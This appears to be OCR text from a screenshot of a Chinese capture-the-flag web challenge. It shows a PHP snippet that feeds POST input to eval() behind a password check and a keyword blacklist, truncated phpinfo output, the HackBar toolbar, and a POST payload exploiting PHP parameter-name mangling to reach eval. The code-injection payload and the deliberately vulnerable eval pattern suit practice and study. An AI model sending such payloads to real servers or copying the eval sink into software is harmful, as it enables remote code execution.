 $code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
PHP Version 7.3.15
System Linux out
Build Date Feb 26 20
Configure Command './configu
scan-dir=/
enable-m
sqlite=/us
libdir=lib/
Server API Apache 2.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5f3a2224-85c8-4edd-8c30-3147108a4cab.node4.buuoj.cn:81//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
password=114514&e[v.a.l=phpinfo();